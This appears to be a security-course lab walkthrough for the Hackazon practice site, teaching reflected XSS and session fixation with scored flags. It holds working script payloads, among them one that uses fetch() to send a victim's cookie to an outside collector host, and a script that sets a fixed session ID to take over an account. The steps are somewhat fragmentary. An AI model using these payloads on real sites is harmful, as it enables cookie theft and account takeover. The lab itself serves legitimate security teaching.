https://hackazons.samsclass.info/
Search for
shoes

When data from the user is echoed back on a Web page, if it's not sanitized, it can contain scripts, causesing a reflected XSS vulnerability.
shoes<script>alert(1);</script>
Note: some browsers block such injections. When I did this on a Mac on Feb 6, 2020, the pop-up appeared in Brave, Opera, Firefox, and Chrome, but not in Safari.

shoes<script>alert(document.cookie);</script>
At the top left, click the red HACKAZON logo to return to the home page.
Click a product to view it, as shown below.
Flag W 230.1: Stealing Cookies (10 pts)
In the Hackazon page, search for<script>fetch("https://attack32.samsclass.info/dataview.php?data=" + document.cookie);</script>In a browser, go to this page, which records the data it receives:
https://attack32.samsclass.info/tmp/data.txt
Your stolen cookie appears at the end of the list.
The flag is covered by a green box in the image below.
Click the "New User?" button.
Fill in the form to create an account with any username and password you can remember. Click Register.
At the top right, click Logout.
A command line appears at the bottom of the screen, with a >> prompt.
console.log(document.cookie)

Sign in with the username and password you chose earlier.
In the Web Console, execute this command:
console.log(document.cookie)
This is an unsafe procedure: to use the same
cookie value for an unauthenticated session and
an authenticated session. When combined with
an XSS vulnerability, it allows account takeover,
which we'll do below.

document.cookie = "PHPSESSID=123"
console.log(document.cookie)

You see a login page, as shown below. Changing the PHPSESSID value made Hackazon forget who you were.
In the Web Console, execute this command:
console.log(document.cookie)
<script>document.cookie="PHPSESSID=555"</script>
In the Web Console, execute this command:
console.log(document.cookie)

The top right now shows "Sign In/Sign Up", indicating that you are now logged out, as shown below.

Paste in the URL you just copied.
Chrome shows a Hackazon page, as shown below.

In Chrome, at the top right, click "Sign In".
Sign in with the username and password you chose earlier.
Flag W 230.2: Fixed Cookie (10 pts)
In Firefox, in the Web Console, execute this command:The flag is the PHPSESSID value, covered by a green box in the image below.
Posted 2-6-2020
Second task added 6-13-2020